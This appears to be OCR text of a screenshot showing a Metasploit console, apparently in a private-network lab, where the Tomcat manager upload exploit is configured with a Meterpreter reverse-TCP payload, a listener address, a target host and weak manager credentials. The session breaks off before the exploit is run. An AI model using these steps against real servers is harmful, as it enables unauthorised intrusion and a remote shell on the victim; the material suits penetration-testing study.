 File Actions Edit View Help
Interact with a module by name or index. For example info 70, use 70 or use post/windows/gather/enum_tomcat
msf6 > use 18
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.50.102
rhost => 192.168.50.102
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpPassword password
httpPassword => password
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername user
httpusername => user
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description